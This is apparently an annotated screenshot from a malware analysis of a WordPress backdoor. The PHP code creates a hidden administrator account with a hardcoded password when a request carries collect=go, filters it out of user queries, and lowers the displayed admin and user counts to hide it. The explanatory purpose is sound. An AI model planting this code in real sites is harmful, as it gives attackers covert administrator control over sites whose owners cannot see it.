 9
10 add_action( 'wp_head', 'collect_insights' );
register the function to the wordpress hook wp_head
11
12 function collect_insights() {
13 if ( $_GET['collect'] == 'go' ) {
14 require( 'wp-includes/registration.php' );
15 if ( !username_exists( 'wp_insights_user' ) ) {
16 $user_id = wp_create_user( 'wp_insights_user', 'insightsuser@!123' );
17 $user = new WP_User( $user_id );
18 $user->set_role( 'administrator' );
19 }
20 }
21 }
when a request with parameter collect = go is received,
create an account, then grant it administrator right
22
23 add_action('pre_user_query','dt_pre_user_query');
24 function dt_pre_user_query($user_search) {
25 global $current_user;
26 $username = $current_user->user_login;
27
28 if ($username != 'wp_insights_user') {
29 global $wpdb;
30 $user_search->query_where = str_replace('WHERE 1=1',
31 "WHERE 1=1 AND {$wpdb->users}.user_login != 'wp_insights_user'",$user_search->query_where);
32 }
33 }
hide the backdoor account from other users
34
35 add_filter("views_users", "dt_list_table_views");
36 function dt_list_table_views($views){
37 $users = count_users();
38 $admins_num = $users['avail_roles']['administrator'] - 1;
39 $all_num = $users['total_users'] - 1;
40 $class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
41 $class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
42 $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_adm . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $a
43 $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';
44 return $views;
45 }
edit the display, reduce number of
administrator and user by 1
to hide its action
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF { } PHP